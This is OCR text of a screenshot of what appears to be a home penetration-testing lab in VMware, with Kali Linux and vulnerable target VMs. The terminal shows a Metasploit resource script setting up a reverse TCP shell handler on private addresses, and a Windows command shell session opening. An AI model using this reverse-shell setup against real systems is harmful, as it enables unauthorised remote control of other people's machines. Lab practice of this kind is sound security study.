 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
kali-linux-2025.2-vmware-a...
Metasploitable2-Linux
MR-RORO
Ubuntu Server
Morning Catch - Phishing Indust...
My Computer
FORTIGATE1
kali-linux-20
Metasploitable2-
Windows Server 2
Kioptrix Level 1
Windows 7 x64
Windows XP Prof
Windows 10
MR-RORO
Morning Catch - I
Ubuntu Server
1 2 3 4
11:34
kali@kali: ~
File Actions Edit View Help
I love shells --egypt
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing myscript.rc for ERB directives.
resource (myscript.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (myscript.rc)> set LPORT 8080
LPORT ⇒ 8080
resource (myscript.rc)> set LHOST 192.168.10.137
LHOST ⇒ 192.168.10.137
resource (myscript.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD ⇒ windows/shell/reverse_tcp
resource (myscript.rc)> run
[*] Started reverse TCP handler on 192.168.10.137:8080
[*] Sending stage (240 bytes) to 192.168.10.129
[*] Command shell session 1 opened (192.168.10.137:8080 → 192.168.10.129:60810) at 2025-11-12 11:33:32 -0500
Shell Banner:
Microsoft Windows 5.1.2600 (1.7.22)
Z:\home\rbourne\Desktop>
-----
Z:\home\rbourne\Desktop>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ع
6:34 PM
11/12/2025